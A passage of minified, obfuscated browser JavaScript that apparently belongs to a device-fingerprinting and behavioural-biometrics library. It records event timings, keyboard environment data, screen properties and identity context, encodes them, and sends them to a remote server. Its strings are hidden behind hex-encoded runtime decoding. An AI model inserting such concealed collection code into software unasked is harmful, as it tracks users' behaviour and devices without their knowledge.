if(typeof td_BV===[][[]]+""||td_BV===null){return null;}var td_le=td_BV[((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(10,17)):null)];
var td_Hn={};var td_ik={};var td_CR=false;var td_m0=td_BV[((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(27,7)):null)];
var td_WN=td_BV[((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(34,10)):null)];
var td_t8=td_BV[((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(44,10)):null)];
var td_Yx=td_BV[((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(54,15)):null)];
var td_c6=200;var td_hh=false;function td_Fc(td_a2){var td_zr=[];for(var td_gg in td_a2){if(!td_a2.hasOwnProperty(td_gg)){continue;}td_zr.push(td_gg);}return td_zr;}function td_BG(td_Aw){if(typeof td_Aw===[][[]]+""||typeof td_Aw!==((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(69,6)):null)){return;
}for(var td_Tv in td_Aw){if(!td_Aw.hasOwnProperty(td_Tv)){continue;}if(typeof td_Aw[td_Tv]===((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(69,6)):null)&&td_Aw[td_Tv]!==null){if(td_Aw[td_Tv].length===0||(Array.isArray(td_Aw[td_Tv])&&td_Aw[td_Tv][td_WN]===false&&td_Aw[td_Tv][td_t8]===td_Yx)){delete td_Aw[td_Tv];
}else{td_BG(td_Aw[td_Tv]);}}if(typeof td_Aw[td_Tv]!==[][[]]+""&&td_Aw[td_Tv]!==null&&typeof td_Aw[td_Tv][((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(75,6)):null)]===[][[]]+""&&typeof td_Aw[td_Tv][((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(81,5)):null)]!==[][[]]+""&&td_Aw[td_Tv][((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(81,5)):null)]!==null&&td_Aw[td_Tv][((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(81,5)):null)]===0){delete td_Aw[td_Tv][((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(81,5)):null)];
}}}function td_BS(td_c5){if(typeof JSON!==[][[]]+""&&typeof JSON.stringify!==[][[]]+""){return JSON.stringify(td_c5);}return"";}function td_c4(td_X0){var td_fc=td_BS(td_X0);return(td_fc&&td_fc.length>td_m0)?true:false;
}function td_oY(td_se){if(typeof td_Hn[td_se]===[][[]]+""){td_Hn[td_se]=td_Fc(td_Hn).length;}}function td_Lm(td_NK,td_W1){var td_l9={};var td_Eg=td_3a.deepCopyJson(td_W1);if(td_Eg===null){td_Eg={};}if(!td_hh&&td_c4(td_Eg)){td_hh=true;
}for(var td_qB in td_W1){if(typeof td_qB===[][[]]+""||td_qB===null||!td_W1.hasOwnProperty(td_qB)){continue;}var td_YI=td_NK[td_qB];var td_a6=td_W1[td_qB];if(typeof td_a6===[][[]]+""||td_a6===null){continue;
}var td_kc=(typeof td_YI!==[][[]]+""&&td_YI!==null);var td_Q8=(!td_kc&&!td_hh);var td_al=(td_kc&&(JSON.stringify(td_YI)!==JSON.stringify(td_a6)));if(td_al){td_Eg[td_qB]=td_a6;td_l9[td_qB]=td_a6;td_oY(td_qB);
}else{if(td_Q8){td_Eg[td_qB]=td_a6;if(td_c4(td_Eg)){td_hh=true;delete td_Eg[td_qB];continue;}td_l9[td_qB]=td_a6;td_oY(td_qB);}}}return td_l9;}function td_VP(td_k0){var td_JZ={};for(var td_x1 in td_k0){if(!td_k0.hasOwnProperty(td_x1)){continue;
}var td_zh={};td_zh[td_x1]=td_k0[td_x1];if(td_Hn[td_x1]<td_c6){td_JZ[td_Hn[td_x1]]=td_zh;}}return td_JZ;}function td_hm(){if(td_CR){return"";}var td_ZN=JSON.parse(td_0v.getJsonData());td_BG(td_ZN);var td_Hq=td_Lm(td_ik,td_ZN);
td_ik=td_ZN;var td_Ng=JSON.stringify(td_VP(td_Hq));if(typeof td_Ng===[][[]]+""||td_Ng===null||td_Ng===((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(86,2)):null)||td_le>=td_Ng.length){return"";
}var td_r4=((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(88,12)):null)+encodeURIComponent(td_Ng);
if(td_Ng.length>td_m0){td_CR=true;return"";}return td_r4;}function td_kp(){var td_vl=td_hm();if(td_vl!==null&&td_vl!==""){td_vl=((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(100,12)):null)+td_vl;
var td_Zw=td_4h+((typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915)!=="undefined"&&typeof(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f)!=="undefined")?(td_3a.tdz_50d97d99d4644723bf74f5741dda8915.td_f(112,4)):null)+td_3a.td_2H(td_vl,td_3S);
td_1T(td_Zw,document);}return td_CR;}return[td_kp];}td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851=new td_3a.td_5O("\x35\x61\x39\x39\x36\x34\x33\x63\x31\x63\x61\x64\x34\x66\x39\x37\x61\x66\x65\x31\x30\x64\x37\x30\x35\x63\x39\x65\x63\x38\x35\x31\x35\x63\x30\x35");
var td_3a=td_3a||{};function td_3f(){var td_fm=3;var td_x9={};var td_l4=false;var td_Gw=0;var td_Fo=32;var td_ik=32000;var td_uQ="Z";var td_LX="e";var td_aA="w";var td_N8="k";var td_mW="M";var td_os="T";
var td_EV="G";var td_kQ=td_3a.IDENT_TYPE;var td_XI=td_3a.IDENT_ID;var td_zb=td_3a.IDENT_NAME;var td_ic=true;var td_Dr={};td_3a.behavioSecBaseTimestamp=td_3a.behavioSecBaseTimestamp||td_d();if(typeof td_4I!==[][[]]+""&&td_4I!==null&&td_4I!==0){td_ic=false;
}var td_uU=null;var td_kO={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_fm;};this.setAttr=function(td_uw,td_GC){if(typeof td_uw===[][[]]+""||td_uw===null||td_uw===""||typeof td_GC===[][[]]+""||td_GC===null||td_GC===""){return;
}td_x9[td_uw]=td_GC;};this.getTargetName=function(td_lZ){var td_mm=(td_lZ[td_kQ]||"")+"#";if(td_3a.isDefined(td_lZ[td_XI])){td_mm+=(td_lZ[td_XI]||"");if(!td_Dr.hasOwnProperty(td_mm)){td_Dr[td_mm]=[td_mm,((td_ic)?((typeof(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851)!=="undefined"&&typeof(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851.td_f)!=="undefined")?(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851.td_f(0,2)):null):Number(324254).toString(24))];
}}else{td_mm+=(td_lZ[td_zb]||"");if(!td_Dr.hasOwnProperty(td_mm)){td_Dr[td_mm]=[td_mm,((td_ic)?Number(324254).toString(24):((typeof(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851)!=="undefined"&&typeof(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851.td_f)!=="undefined")?(td_3a.tdz_5a99643c1cad4f97afe10d705c9ec851.td_f(0,2)):null))];
}}return td_mm;};this.getTimestamp=function(){return td_d()-td_3a.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_3a.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_ub,td_Ra){td_kO.events.push([td_ub,this.getTimestamp(),td_Ra]);
td_l4=true;};this.addGlobalEventState=function(td_JR,td_zq){td_kO.events.push([td_JR,this.getTimestamp(),td_zq]);td_l4=true;};this.addGlobalStats=function(td_uT){if(typeof td_uT===[][[]]+""||td_uT===null){return;
}td_kO.meta[td_uT]=(td_uT in td_kO.meta?++td_kO.meta[td_uT]:1);td_l4=true;};this.resetStateEvents=function(){td_kO.events.length=0;};this.getGlobalStats=function(td_Ug){if(typeof td_Ug===[][[]]+""||td_Ug===null){return 0;
}td_kO.meta[td_Ug]=(td_Ug in td_kO.meta?td_kO.meta[td_Ug]:0);return td_kO.meta[td_Ug];};this.checkDevicePixelRatio=function(){if(td_uU!==window.devicePixelRatio){td_uU=window.devicePixelRatio;this.addGlobalEventState(td_EV,td_uU);
}};this.metaMapping=function(td_pf){switch(td_pf){case td_2c:return td_LX;case td_2z:return td_aA;default:return td_os;}};this.isPending=function(){return td_l4;};this.resetPending=function(){td_l4=false;
};this.getEventsData=function(){if(td_kO.events.length===0){return null;}var td_TX=Math.round(td_ik/td_Fo);if(td_kO.events.length<=td_TX&&typeof td_kO.events.splice!==[][[]]+""){var td_Ep=td_3a.deepCopyJson(td_kO.events);
td_kO.events.length=0;return td_Ep;}return td_kO.events.splice(0,td_TX);};this.getMetaData=function(){return td_kO.meta;};this.getIdentContext=function(){return td_Dr;};this.length=function(){return td_Gw;
};}td_3a.tdz_6d916298723441f5a3c99101b5d5bac4=new td_3a.td_5O("\x36\x64\x39\x31\x36\x32\x39\x38\x37\x32\x33\x34\x34\x31\x66\x35\x61\x33\x63\x39\x39\x31\x30\x31\x62\x35\x64\x35\x62\x61\x63\x34\x34\x33\x31\x37\x35\x63\x31\x31\x34\x35\x34\x36\x34\x62\x35\x31\x35\x34\x34\x36\x31\x35\x35\x36\x34\x34\x35\x32\x30\x39\x30\x38\x31\x35\x34\x31\x31\x36\x35\x63");
var td_3a=td_3a||{};function td_0e(){((typeof(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4)!=="undefined"&&typeof(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4.td_f)!=="undefined")?(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4.td_f(0,10)):null);
var td_Fk=3;var td_xB=false;var td_JD=0;this.tryAgain=function(){return !td_xB;};this.getFPParams=function(){if(td_JD++>=td_Fk){td_xB=true;return null;}if(typeof td_3a.GetColInUse!==[][[]]+""&&td_3a.GetColInUse!==null&&td_3a.GetColInUse()){td_xB=true;
return((typeof(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4)!=="undefined"&&typeof(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4.td_f)!=="undefined")?(td_3a.tdz_6d916298723441f5a3c99101b5d5bac4.td_f(10,10)):null);
}return null;};this.setup=function(){};}td_3a.tdz_ced88118fa204edab608de294b2a2eb9=new td_3a.td_5O("\x63\x65\x64\x38\x38\x31\x31\x38\x66\x61\x32\x30\x34\x65\x64\x61\x62\x36\x30\x38\x64\x65\x32\x39\x34\x62\x32\x61\x32\x65\x62\x39\x31\x36\x31\x36\x30\x31\x31\x38\x34\x62\x34\x35\x34\x33\x35\x31\x30\x35\x31\x35\x37\x37\x34\x38\x34\x34\x30\x39\x30\x62\x31\x33\x30\x37\x34\x34\x37\x39\x37\x64\x34\x34\x30\x31\x35\x64\x35\x63\x34\x37\x30\x63\x31\x35\x31\x35\x31\x32\x31\x32\x30\x64\x34\x62\x30\x38\x33\x30\x32\x37\x37\x61\x34\x61\x35\x65\x34\x36\x34\x62\x30\x33\x31\x33\x36\x37\x37\x33\x37\x36\x31\x37\x30\x62\x31\x36\x31\x31\x35\x33\x34\x32\x31\x38\x30\x37\x30\x34\x35\x31\x35\x31\x35\x31\x34\x32\x35\x33\x30\x32\x35\x31\x30\x30\x31\x32\x34\x64\x34\x33\x30\x64\x30\x31\x35\x39\x35\x63\x35\x34\x34\x33\x34\x62\x33\x35\x30\x30\x35\x34\x35\x31\x34\x36\x30\x63\x33\x37\x30\x30\x30\x34\x35\x37\x34\x32\x35\x31\x34\x34\x35\x63\x31\x66\x31\x39\x35\x37\x30\x33\x35\x31\x30\x39\x35\x37\x34\x35\x30\x33\x35\x61\x30\x30\x30\x30\x31\x34\x34\x63\x31\x38\x35\x39\x35\x34\x35\x39\x30\x32\x30\x34\x34\x30\x34\x33\x37\x33\x32\x30\x33\x30\x32\x30\x30\x31\x35\x35\x35\x35\x34\x38\x31\x30\x34\x66\x31\x64\x31\x33\x31\x38\x34\x32");
var td_3a=td_3a||{};function td_lU(){((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(0,10)):null);
var td_Zy=[[((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(10,8)):null),0,((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(18,15)):null)],[((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(33,9)):null),0,((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(42,30)):null)],[((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(72,6)):null),9,((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(78,30)):null)]];
try{for(var td_Ij=0;td_Ij<td_Zy.length;td_Ij++){var td_PG=td_Zy[td_Ij][0];var td_VA=td_Zy[td_Ij][1];if(td_6G.td_6V!==td_PG){continue;}if(td_VA===0){return false;}var td_Se=parseInt(td_6G.td_5E);if(td_Se&&td_VA<td_Se){return true;
}return false;}}catch(td_nz){return false;}return true;}function td_6l(){((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(0,10)):null);
var td_ZW=td_3a.td_2Y();if(!td_lU()||!td_ZW){return false;}try{var td_g2=td_6k+"/"+td_2j+td_3S;td_g2=td_g2.replace(/[\r\n]/g,"");td_ZW.open(((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(108,3)):null),td_4R,true);
td_ZW.setRequestHeader(((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(111,6)):null),((typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9)!=="undefined"&&typeof(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f)!=="undefined")?(td_3a.tdz_ced88118fa204edab608de294b2a2eb9.td_f(117,5)):null)+td_g2);
td_ZW.send(null);return true;}catch(td_LQ){return false;}return false;}td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7=new td_3a.td_5O("\x39\x31\x35\x61\x31\x61\x36\x30\x35\x36\x31\x66\x34\x33\x61\x65\x61\x62\x36\x38\x38\x34\x64\x33\x66\x33\x36\x31\x64\x31\x63\x37\x34\x63\x34\x32\x35\x30\x34\x31\x34\x32\x31\x35\x34\x34\x35\x39\x35\x36\x34\x32\x35\x61\x30\x33\x34\x64\x34\x30\x31\x35\x30\x65\x30\x34\x31\x62\x35\x62\x34\x65\x35\x62\x35\x36\x30\x62\x35\x31\x30\x65\x34\x30\x35\x64\x34\x32\x31\x30\x35\x34\x30\x31\x35\x66\x34\x61\x35\x37\x35\x31\x30\x32\x34\x39\x31\x35\x35\x34\x35\x38\x34\x36\x35\x32\x35\x38\x30\x64\x31\x32\x35\x31\x30\x39\x31\x36\x30\x61\x31\x31\x34\x32\x30\x35\x31\x65\x35\x36\x30\x63\x34\x30\x30\x64\x34\x30\x34\x32\x36\x65\x30\x64\x35\x66\x30\x37\x35\x32\x34\x31\x30\x63\x31\x33\x30\x61\x35\x64\x30\x34\x30\x62\x30\x31\x31\x33\x35\x34\x35\x33\x31\x30\x30\x39\x30\x30\x34\x37\x31\x35\x30\x30\x30\x35\x35\x33\x36\x37\x35\x31\x35\x30\x35\x39\x31\x35\x30\x63\x35\x32\x35\x35\x30\x63\x35\x35\x31\x37\x30\x39\x35\x32\x30\x34");
var td_3a=td_3a||{};function td_2b(td_kN){((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(0,10)):null);
if(typeof td_kN===[][[]]+""||td_kN===null){return null;}if(typeof td_3a.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_3a.makeQueryStringIfJsonUnderMaxSize===null){}var td_I0=td_3a.kb.ANALYTICS_OFFSET;
var td_Mp=td_3a.kb.STATS_OFFSET;var td_qt=td_3a.kb.RAW_OFFSET;var td_sC=td_3a.kb.LIVENESS_OFFSET;var td_Ni=td_kN[td_3a.kb.BASE_HANDLE_REF];var td_yd=td_kN[td_3a.kb.LEGACY_REPORT_REF];var td_SP=td_kN[td_3a.kb.BHS_REPORT_REF];
var td_AS=td_kN[td_3a.kb.MAX_SIZE_ANALYTICS_REF];var td_nP=td_kN[td_3a.kb.MAX_SIZE_STAT_REF];var td_HM=td_kN[td_3a.kb.MAX_SIZE_COMBO_REF];var td_lu=td_kN[td_3a.kb.MAX_SIZE_BHSW];var td_FO=td_kN[td_3a.kb.MAX_SIZE_BHSKSTE];
var td_h7=td_kN[td_3a.kb.MAX_SIZE_BHSKST];var td_RJ=td_kN[td_3a.kb.MAX_SIZE_BHSFDCXT];var td_QN=td_kN[td_3a.kb.MAX_SIZE_BHSFDIK];var td_dS=td_kN[td_3a.kb.HELPERS_REF];if(!td_Ni||(!td_yd&&!td_SP)){return null;
}var td_mb=td_dS.rawtime;var td_iB=64000;var td_qz=1;var td_lJ=true;var td_fU=true;var td_FF=true;var td_zi=true;var td_gz=0;var td_ji=0;var td_ls=false;var td_jN=false;var td_tg=false;var td_QJ=false;
var td_dh=false;var td_F8=false;var td_sz=false;var td_Yc=false;var td_UL=false;if(typeof td_6B!==[][[]]+""&&td_6B!==null&&td_6B!==0){td_lJ=(td_6B&td_I0)===td_I0;td_fU=(td_6B&td_Mp)===td_Mp;td_FF=(td_6B&td_qt)===td_qt;
td_zi=(td_6B&td_sC)===td_sC;}function td_XT(){if(typeof td_Ni===[][[]]+""||td_Ni===null){return true;}td_Ni.getstats();var td_RW="";var td_LJ="";var td_C7=null;if(td_yd&&td_fU&&!td_jN){td_LJ=td_yd.getKStatsParam();
td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(10,5)):null),td_nP,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_jN=true);}if(td_yd&&td_lJ&&!td_ls){td_LJ=td_yd.getStatParams();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(15,5)):null),td_AS,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_ls=true);}if(td_yd&&td_lJ&&!td_tg){td_LJ=td_yd.getComboData();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(20,3)):null),td_HM,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_tg=true);}if(td_SP&&!td_F8){td_LJ=td_SP.getDataIntegrity();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_lu,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_F8=true);}if(td_SP&&!td_sz){td_LJ=td_SP.getKeyboardEnvData();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(23,7)):null),td_FO,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_sz=true);}if(td_SP&&!td_Yc){td_LJ=td_SP.getDocumentationAttribute();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(30,8)):null),td_RJ,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_Yc=true);}if(td_SP&&!td_UL){td_LJ=td_SP.getIdentContext();td_C7=td_3a.makeQueryStringIfJsonUnderMaxSize(((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(38,6)):null),td_QN,td_LJ);
(td_C7[td_3a.BB_COMMON.NOT_TOO_LARGE])?(td_RW+=td_C7[td_3a.BB_COMMON.RESULT_QUERY_DATA]):(td_UL=true);}if(td_SP&&td_FF&&!td_dh){td_LJ=td_SP.getRawParams();td_gz+=(td_LJ.length-2);if(td_LJ.length>td_h7||td_gz>td_h7){td_dh=true;
}else{if(td_LJ.length>2){td_RW+=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(44,8)):null)+encodeURIComponent(td_LJ);
td_RW+=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(52,14)):null)+td_ji++;
}}}if(td_RW===null||td_RW===""){return"";}if(td_yd&&td_zi&&(td_mb.length>=td_qz)){td_RW+=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(66,6)):null);
}td_RW+=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(72,6)):null);
return td_RW;}function td_MR(){var td_Uh=td_XT();if(td_Uh===null||td_Uh===""){return td_QJ;}if(typeof td_2D!==[][[]]+""&&td_2D!==null){td_Uh=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(78,9)):null)+encodeURIComponent(td_2D)+td_Uh;
}td_Uh=((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(87,6)):null)+td_Uh;
var td_X5=td_4h+((typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7)!=="undefined"&&typeof(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f)!=="undefined")?(td_3a.tdz_915a1a60561f43aeab6884d3f361d1c7.td_f(93,4)):null)+td_3a.td_2H(td_Uh,td_3S);
if(td_dh){td_QJ=true;return td_QJ;}td_1T(td_X5,document);return td_QJ;}var td_QK=false;if(typeof td_3M!==[][[]]+""&&td_3M!==null&&(typeof td_2m===[][[]]+""||td_2m===null)){td_3M();}if(typeof td_2m!==[][[]]+""&&td_2m!==null&&typeof td_2m.reg!==[][[]]+""&&td_2m.reg!==null){td_QK=td_2m.reg(td_XT);
if(!td_QK){}else{}}return[td_MR];}td_3a.tdz_21abc71e46314ea8b33b693751038917=new td_3a.td_5O("\x32\x31\x61\x62\x63\x37\x31\x65\x34\x36\x33\x31\x34\x65\x61\x38\x62\x33\x33\x62\x36\x39\x33\x37\x35\x31\x30\x33\x38\x39\x31\x37\x30\x32\x30\x31\x35\x31\x35\x32\x35\x33\x30\x37\x30\x31\x35\x35");
var td_b=(function(){function td_cI(td_le,td_lw){td_le=[td_le[0]>>>16,td_le[0]&65535,td_le[1]>>>16,td_le[1]&65535];td_lw=[td_lw[0]>>>16,td_lw[0]&65535,td_lw[1]>>>16,td_lw[1]&65535];var td_Z0=[0,0,0,0];
td_Z0[3]+=td_le[3]+td_lw[3];td_Z0[2]+=td_Z0[3]>>>16;td_Z0[3]&=65535;td_Z0[2]+=td_le[2]+td_lw[2];td_Z0[1]+=td_Z0[2]>>>16;td_Z0[2]&=65535;td_Z0[1]+=td_le[1]+td_lw[1];td_Z0[0]+=td_Z0[1]>>>16;td_Z0[1]&=65535;
